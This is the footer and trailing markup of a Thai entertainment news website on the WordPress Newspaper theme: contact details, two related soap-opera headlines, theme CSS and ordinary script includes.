	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697cf6211d6b3" data-td_block_id="td_uid_6_697cf6211d6b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697cf6211d6b3" data-td_block_id="td_uid_6_697cf6211d6b3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/change%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%99%e0%b8%88%e0%b9%8c2561-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8%e0%b8%b6%e0%b8%81-%e0%b8%8a%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !"><img class="entry-thumb" src="[data-uri]" alt="" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/S__49897503-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/change%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%99%e0%b8%88%e0%b9%8c2561-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8%e0%b8%b6%e0%b8%81-%e0%b8%8a%e0%b8%b4/" rel="bookmark" title="“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง” แซ่บ !">“CHANGE(เช้นจ์)2561 พร้อมสู้ศึก ชิงเรตติ้งละคร ส่ง “พลอย เฌอมาลย์” ปะทะ 5 พระเอก ใน “เพลิงนาง”...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T13:10:39+00:00" >08 พฤษภาคม 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%95%e0%b8%95%e0%b8%b4%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3-%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%81/" rel="bookmark" title="ฉลองเรตติ้งละคร “มนตร์กาลบันดาลรัก”">ฉลองเรตติ้งละคร “มนตร์กาลบันดาลรัก”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T17:21:24+00:00" >28 พฤษภาคม 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697cf62128a5b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>